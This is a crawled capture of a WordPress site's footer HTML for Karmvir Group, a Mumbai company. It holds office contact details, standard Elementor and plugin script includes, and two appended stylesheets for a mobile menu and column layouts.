					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c5f4f4" data-id="7c5f4f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-30509df elementor-widget elementor-widget-image" data-id="30509df" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="109" src="https://karmvirgroup.in/wp-content/uploads/2014/06/cropped-logo.png" class="attachment-large size-large wp-image-72" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-10124fc elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10124fc" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-917c653" data-id="917c653" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-ca769ef elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ca769ef" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-89cc38f" data-id="89cc38f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d831206 elementor-widget elementor-widget-heading" data-id="d831206" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Corporate Office Address</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9d65366 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9d65366" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-73f8bf6 elementor-widget elementor-widget-spacer" data-id="73f8bf6" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-dcd8a2a elementor-widget elementor-widget-text-editor" data-id="dcd8a2a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>2nd Floor, Karmvir Shubh Mangal, Opp. Durga Nursing Home,<br />Kalina, Santacruz East, Mumbai – 400098.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1dfa8ae" data-id="1dfa8ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-afaa395 elementor-widget elementor-widget-heading" data-id="afaa395" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contact Details</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8406b26 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="8406b26" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-79dee6a elementor-widget elementor-widget-spacer" data-id="79dee6a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-971d18d elementor-widget elementor-widget-text-editor" data-id="971d18d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Phone</strong></p><p><span style="color: #e8e8e8;">9833939393/9833773333</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-48d3638 elementor-widget elementor-widget-spacer" data-id="48d3638" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/karmvir/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="wondercarousellightbox_options" data-skinsfoldername=""  data-jsfolder="https://karmvirgroup.in/wp-content/plugins/wonderplugin-carousel/engine/" style="display:none;"></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-spacer-css' href='https://karmvirgroup.in/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://karmvirgroup.in/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://karmvirgroup.in/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://karmvirgroup.in/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://karmvirgroup.in/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.7' type='text/css' media='all' />
<script type="text/javascript" src="https://karmvirgroup.in/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/karmvirgroup.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/themes/karmvir/js/navigation.js?ver=20140318" id="twentytwelve-navigation-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.7" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://karmvirgroup.in/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.7" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.9" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
//# sourceURL=jquery-fancybox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':560,'height':340,'margin':20,'pixelRatio':'false','padding':10,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':300,'speedOut':300,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':250,'changeFade':300}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);

//# sourceURL=jquery-fancybox-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/karmvirgroup.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/karmvirgroup.in\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/karmvirgroup.in\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"08aef4e2e3"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3051,"title":"Outrageous%20Marine%20Biology%20Jobs%20Tips%20%E2%80%93%20Karmvir%20Group","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script type="text/javascript" id="bdt-uikit-js-extra">
/* <![CDATA[ */
var element_pack_ajax_login_config = {"ajaxurl":"https://karmvirgroup.in/wp-admin/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https://karmvirgroup.in/wp-admin/admin-ajax.php","nonce":"dc020079f1","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
//# sourceURL=bdt-uikit-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/bdthemes-element-pack-lite/assets/js/bdt-uikit.min.js?ver=3.13.1" id="bdt-uikit-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/bdthemes-element-pack-lite/assets/js/common/helper.min.js?ver=5.0.1" id="element-pack-helper-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.7" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://karmvirgroup.in/wp-admin/admin-ajax.php","nonce":"7ecbcae401"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.7" id="elementskit-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://karmvirgroup.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://karmvirgroup.in/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html> 


--- FILE ---
content_type: text/css
request_url: https://karmvirgroup.in/wp-content/themes/karmvir/css/mobile-menu/meanmenu.min.css
body_size: 650
content:
.responsive-menu {
    display: none;
}

.responsive-menu nav {
    text-align: center;
    background: #efefef;
}

.responsive-menu nav ul {
    margin: 0;
    padding: 1em;
    list-style-type: none;
}

.responsive-menu nav ul li {
    display: inline;
    margin-left: 1em;
}

.responsive-menu nav ul li:first-child {
    margin-left: 0;
}

.responsive-menu nav ul li ul {
    display: none;
}

a,
a:hover {
    -o-transition: color 0.25s ease-in;
    -webkit-transition: color 0.25s ease-in;
    -moz-transition: color 0.25s ease-in;
    transition: color 0.25s ease-in;
}

section,
article,
header {
    display: block;
    float: left;
    width: 100%;
}

article {
    width: 96%;
    padding: 3em 2%;
}

.mname {
    float: right;
    margin-right: 30px;
    position: relative;
    text-transform: uppercase;
    top: -18px;
}

a.meanmenu-reveal {
    display: none
}

.mean-container .mean-bar {
    float: left;
    width: 100%;
    position: fixed;
    background: #fff;
    padding: 0;
    min-height: 73px;
    z-index: 9999;
    left: 0;
    top: 0;
    box-shadow: 0 0 6px 1px rgba(0, 0, 0, 0.50);
}

.mean-container a.meanmenu-reveal {
    width: 22px;
    height: 22px;
    padding: 0;
    position: absolute;
    top: 0;
    right: 0;
    cursor: pointer;
    color: #414042;
    text-decoration: none;
    font-size: 18px;
    line-height: 22px;
    display: block;
    font-weight: 700;
    top: 25px;
    right: 15px !important;
}

.mean-container a.meanmenu-reveal span {
    display: block;
    background: #c6262b;
    height: 3px;
    margin-top: 3px;
}

.mean-container .mean-nav {
    background: #fff none repeat scroll 0 0;
    float: left;
    margin-top: 73px;
    width: 100%;
}

.mean-container .mean-nav ul {
    padding: 0;
    margin: 0;
    width: 100%;
    list-style-type: none
}

.mean-container .mean-nav ul li {
    position: relative;
    float: left;
    width: 100%;
    border-top: 1px solid #e6e7e8;
}

.mean-container .mean-nav ul .mean-last {
    border-bottom: 1px solid #ddd;
}

.mean-container .mean-nav ul li a {
    display: block;
    float: left;
    width: auto;
    padding: 13px;
    margin: 0;
    text-align: left;
    color: #414042;
    text-decoration: none;
    text-transform: capitalize;
}

.mean-container .mean-nav ul li li a {
    width: 100%;
    padding: 12px 30px;
    opacity: 0.90;
    filter: alpha(opacity=90);
    text-shadow: none !important;
    visibility: visible
}

.mean-container .mean-nav ul li.mean-last a {
    border-bottom: 0;
    margin-bottom: 0
}

.mean-container .mean-nav ul li li li a {
    width: 70%;
    padding: 1em 15%
}

.mean-container .mean-nav ul li li li li a {
    width: 60%;
    padding: 1em 20%
}

.mean-container .mean-nav ul li li li li li a {
    width: 50%;
    padding: 1em 25%
}

.mean-container .mean-nav ul li a:hover {
    background: #c6262b;
}

.mean-container .mean-nav ul li a.mean-expand {
    background: #c6262b;
    border-left: none !important;
    font-weight: 700;
    line-height: 28px;
    margin-top: 0;
    padding: 9px 10px !important;
    position: absolute;
    right: 0;
    text-align: center;
    top: 0;
    width: 26px;
    color: #fff;
    z-index: 2;
}

.mean-container .mean-nav ul li a.mean-expand:hover {
    background: #333
}

.mean-container .mean-push {
    float: left;
    width: 100%;
    padding: 0;
    margin: 0;
    clear: both
}

.mean-nav .wrapper {
    width: 100%;
    padding: 0;
    margin: 0
}

.mean-container .mean-bar,
.mean-container .mean-bar * {
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box
}

.mean-remove {
    display: none !important
}

.mean-container .mean-nav ul li:hover {
    background: #c6262b;
}

.mean-container .mean-nav ul li:hover a {
    color: #fff;
}


.mean-container .mean-nav ul li:hover li {
    background: #f5f5f5 !important;
}

.mean-container .mean-nav ul li:hover li a, .mean-nav ul#menu-header li:hover li a {
    color: #414042 !important;
}


.mean-container .mean-nav ul li:hover li:hover, .mean-nav ul#menu-header li:hover li:hover {
    background: #c6262b !important;
}

.mean-container .mean-nav ul li:hover li a:hover, .mean-nav ul#menu-header li:hover li a:hover {
    color: #fff !important;
}

.mean-container .mean-nav .active {
    background: #c6262b;
}

.mname {
    display: none;
}

.mobile-logo {
    display: none;
}

.mean-nav ul#menu-header li a {

    color: #222 !important;
    font-size: 14px;

}
.mean-nav ul#menu-header li:hover a, .mean-nav ul#menu-header li a:hover
{
    color: #fff !important;
}
@media only screen and (max-width: 767px) {
    .mobile-logo .header-image {
        width: 100%;
    }

    .mobile-logo {
        display: block;
        position: fixed;
        z-index: 9999;
        width: 170px;
        left: 10px;
        top: 10px;
    }

    .site-header {
        display: none;
    }
}

--- FILE ---
content_type: text/css
request_url: https://karmvirgroup.in/wp-content/plugins/easy-columns/css/easy-columns.css
body_size: 391
content:
/*
** Easy Columns CSS: css to define column layouts for the WP-Colum plugin
** for more info visit: http://www.patrickfriedl.com.com/
**
** use percentage widths and margins for fluid
** or unknown content widths and fixed
** widths and margins for known content widths
**
** for pixel widths:
** div width = ((content width - padding - margin)/number of divs)
** - margin - padding - border
**
** for more information on calcluating your widths, check
** out http://www.w3schools.com/css/css_boxmodel.asp
** for info on the CSS box model
*/
.ezcol>* {
	max-width: 100%;
}
.ezcol-one-quarter,
.ezcol-one-half,
.ezcol-three-quarter,
.ezcol-one-third,
.ezcol-two-third,
.ezcol-one-fifth,
.ezcol-two-fifth,
.ezcol-three-fifth,
.ezcol-four-fifth {
	float: left;
	margin-right: 4%;
	position: relative;
	word-wrap: break-word;
	hyphens: auto;
	-moz-box-sizing: border-box !important;
	-webkit-box-sizing: border-box !important;
	box-sizing: border-box !important;
	text-rendering: optimizedLegibility;
}
.ezcol-one-quarter {
	width: 22%;
}
.ezcol-one-half {
	width: 48%;
}
.ezcol-three-quarter {
	width: 74%;
}
.ezcol-one-third {
	width: 30.666%;
}
.ezcol-two-third {
	width: 65.334%;
}
.ezcol-one-fifth {
	width: 16.8%;
}
.ezcol-two-fifth{
	width: 37.6%;
}
.ezcol-three-fifth {
	width: 58.4%;
}
.ezcol-four-fifth {
	width: 79.2%;
}
.ezcol-last {
	float: right;
	clear: right;
	margin-right: 0;
}
.ezcol-last:after {
   content: ".";
   opacity: 0;
   display: block;
   height: 0;
   clear: both;
}
.ezcol-both,
.ezcol-left,
.ezcol-right {
	margin: 0;
	padding: 0;
	background: none;
}
.ezcol-divider {
	clear: both !important;
	display: block !important;
	margin-bottom: 0px !important;
	padding-top: 0px !important;
	width: 100% !important;
	background: none !important;
}
.ezcol-both {
	clear: both !important;
}
.ezcol-left {
	clear: left !important;
}
.ezcol-right {
	clear: right !important;
}
@media all and (max-width: 768px) {
	.ezcol-one-quarter,
	.ezcol-one-half,
	.ezcol-three-quarter,
	.ezcol-one-third,
	.ezcol-two-third,
	.ezcol-one-fifth,
	.ezcol-two-fifth,
	.ezcol-three-fifth,
	.ezcol-four-fifth {
		width: 48% !important;
		margin-right: 2%;
	}
	.ezcol-last {
		float: left;
		clear: none;
		display: block;
	}
	.ezcol-last:after {
		content: "";
		display: block;
		clear: none;
	}
	.ezcol-last + .ezcol-divider {
		clear: none !important;
		display: none !important;
		margin: 0 !important;
		padding: 0 !important;
	}
}
@media all and (max-width: 480px) {
	.ezcol-one-quarter,
	.ezcol-one-half,
	.ezcol-three-quarter,
	.ezcol-one-third,
	.ezcol-two-third,
	.ezcol-one-fifth,
	.ezcol-two-fifth,
	.ezcol-three-fifth,
	.ezcol-four-fifth {
		width: 100% !important;
		margin-right: 0;
	}
}